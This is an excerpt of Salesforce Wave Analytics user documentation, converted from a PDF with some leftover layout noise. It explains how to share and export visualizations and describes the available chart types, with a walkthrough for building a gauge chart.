Share a visualization with your colleagues by posting to Chatter, getting its unique URL, downloading a screenshot of it, or downloading its filtered data. A Chatter post provides an image and a link to the asset—lens, dashboard, or app—in Wave Analytics. Colleagues with the link and access to the asset can drill down and explore the information that's presented. To share without giving access to the asset, use the download options.

**1.** Click **Share**.

# r۸,

- **2.** Click the tab for the sharing method that you want:
	- **a. Post to Feed** posts to Chatter an image and the link to the lens, dashboard, or app. Select **User** or **Group** feed, enter the name, and then type your comment. You can also remove the image from your post by hovering over it and clicking the **x**. Note that posted images are public.
	- **b. Get URL** provides a unique URL to the asset. Copy the link and then paste it wherever you want to share it.
	- **c. Download** gives you options to share a visualization without giving access to it. You can download it as an image (.png) or as filtered data in Microsoft® Excel® (.xls) or comma-separated values (.csv) format.
- **3.** If applicable, click **Give Access** to set the level of sharing access.
- **4.** Click **Done**.
	- Note: To share a visualization, you must give access to the app that contains it. Lenses, datasets, and dashboards within the default Shared App are accessible to all Wave Analytics users, unless administrators have restricted access. All other apps are private unless someone with Manager access to the app has shared it with a specific user, group, or role.

#### EDITIONS

Available in Salesforce Classic and Lightning Experience.

Available for an extra cost in **Enterprise**, **Performance**, and **Unlimited** Editions. Also available in **[Developer](#page-3535-0)** [Edition](#page-3535-0).

#### USER PERMISSIONS

To view visualizations:

**•** "Use Wave Analytics"

#### **EDITIONS**

Available in Salesforce Classic and Lightning Experience.

Available for an extra cost in **Enterprise**, **Performance**, and **Unlimited** Editions. Also available in **[Developer](#page-3535-0)** [Edition](#page-3535-0).

#### USER PERMISSIONS

To view visualizations:

## Export a Visualization as an Image

Export your current visualization so that you can save it as an image file.

**1.** Click the **Actions** button.



#### **2.** Click **Export as Image**.

A new browser window opens with the visualization in a .png image file.

- **3.** Right-click the image, and then choose **Save Image As...**.
- **4.** Type a file name, and then click **Save**.

# Visualizing Data With Charts

If your goal is to understand vast amounts of business data, and to communicate that understanding with coworkers, partners, and customers, being able to visualize your data is critical. Wave provides a chart for every need, each a means for illustrating key aspects of your business in just the right way.

Wave charts are integrated with the Wave tools you already use to explore data. Start with a dataset, explore with a lens, clip it to Wave dashboard designer, and create a stunning dashboard.

#### [Combo Charts](#page-3789-0)

Use a combo chart to dispaly two related series of data, such as discrete grouped values as vertical bars overlayed with a line chart representing an average value. The combo chart is found in the Wave dashboard designer and classic designer.

#### [Donut Charts](#page-3791-0)

Use a donut chart when you have multiple groupings and want to show not only the proportion of a single value for each grouping against the total, but also the total amount itself. The donut chart is found in the Wave dashboard designer, classic designer, and explorer.

#### [Funnel Charts](#page-3792-0)

Use a funnel chart to visualize sequential data that can be broken up into stages, such as a sales cycle. The funnel chart is found in the Wave dashboard designer and classic designer.

#### [Gauge Charts](#page-3794-0)

Use gauge charts to track progress along a single measure, such as how much revenue has been realized versus the target. The gauge chart is found in the Wave dashboard designer.

#### [Horizontal Bar Charts](#page-3797-0)

Use a horizontal bar chart to provide a quick visual comparison of related values. The horizontal bar chart is found in the Wave dashboard designer, classic designer, and explorer.

#### [Heat Maps](#page-3800-0)

Use a heatmap to visually enhance high and low-value data when there's a single measure and multiple dimensions. The heatmap chart is found in the Wave dashboard designer, classic designer, and explorer.

#### [Map Charts](#page-3802-0)

Use a map if you have data with a geographical component that can shade areas in proportion to mapped values, allowing for visual pop-out of high-value areas. The map chart is found in the Wave dashboard designer and classic designer.

#### **EDITIONS**

Available in Salesforce Classic and Lightning Experience.

Available for an extra cost in **Enterprise**, **Performance**, and **Unlimited** Editions. Also available in **[Developer](#page-3535-0)** [Edition](#page-3535-0).

#### USER PERMISSIONS

To view visualizations:

#### [Pyramid Charts](#page-3804-0)

Use a pyramid chart to visually highlight relative sizes of stacked dimension values. The pyramid chart is found in the Wave dashboard designer.

#### [Rating Charts](#page-3807-0)

Use a rating chart to get a sense of how well a measured quality, such as customer satisfaction, is meeting expectations. The rating chart is found in the Wave dashboard designer.

#### [Scatter Charts](#page-3810-0)

Use a scatter chart to visualize correlation between two groups of data. The scatter chart is found in the Wave dashboard designer, classic designer, and explorer.

#### [Timeline Charts](#page-3811-0)

Use a timeline chart to show how a value changes over time. The timeline chart is found in the Wave dashboard designer, classic designer, and explorer.

#### [Vertical Bar Charts](#page-3813-0)

Use a vertical bar chart (also called column chart) to show relative counts of things, such as leads or dollars. The vertical bar chart is found in the Wave dashboard designer, classic designer, and explorer.

#### [Waterfall Charts](#page-3815-0)

<span id="page-3789-0"></span>Use a waterfall chart to show the cumulative effect of sequentially introduced positive or negative values with breakdowns of value totals. Also known as "flying bricks" or "Mario" charts. To include breakdowns of value totals, use a stacked waterfall chart. The waterfall chart is found in the Wave dashboard designer and classic designer.

# Combo Charts

Use a combo chart to dispaly two related series of data, such as discrete grouped values as vertical bars overlayed with a line chart representing an average value. The combo chart is found in the Wave dashboard designer and classic designer.

### Properties of Combo Charts

The combo chart is configured with the properties in the Wave dashboard designer. These properties have equivalent JSON properties. This table shows the available properties.







# <span id="page-3791-0"></span>Donut Charts

Use a donut chart when you have multiple groupings and want to show not only the proportion of a single value for each grouping against the total, but also the total amount itself. The donut chart is found in the Wave dashboard designer, classic designer, and explorer.

### Properties of Donut Charts

The donut chart is configured with the properties in the Wave dashboard designer. These properties have equivalent JSON properties. This table shows the available properties.





# <span id="page-3792-0"></span>Funnel Charts

Use a funnel chart to visualize sequential data that can be broken up into stages, such as a sales cycle. The funnel chart is found in the Wave dashboard designer and classic designer.

# Properties of Funnel Charts

The funnel chart is configured with the properties in the Wave dashboard designer. These properties have equivalent JSON properties. This table shows the available properties.





# <span id="page-3794-0"></span>Gauge Charts

Use gauge charts to track progress along a single measure, such as how much revenue has been realized versus the target. The gauge chart is found in the Wave dashboard designer.

# Create a Gauge Chart

If you've set goals for, as an example, average account value in each of the countries where your company operates, gauge charts are a good choice for showing how close you are to that goal.

You've got a dataset with account information, now you want to present it in a chart that shows how close the company is in reaching the associated goal. Each gauge chart can display 1 value per country, and highlight value ranges.



**1.** In Wave Analytics, create a lens using the accounts dataset, then clip it to Wave dashboard designer.

**2.** Change the chart type to **Polar Gauge** (round).

A **Flat Gauge** (linear) is also available.

**3.** Adjust the size of the center and set the number style.



**4.** Set the breakpoint values and associated band colors.



The breakpoints set the range values where the color bands transition. The maximum is 10,000, and you'd like to the average account to exceed 7,000 in each country.



**5.** Set the **Trellis** type to **Wrap** so the charts are easier to view all at once without having to scroll.

Values above 7,000 are easy to spot due to the color-band configuration of the gauge chart. It's also easy to see which countries are close to the desired value.

### Properties of Gauge Charts

The polar and flat gauge charts are configured with the properties in the Wave dashboard designer. These properties have equivalent JSON properties.

This table shows the available properties.

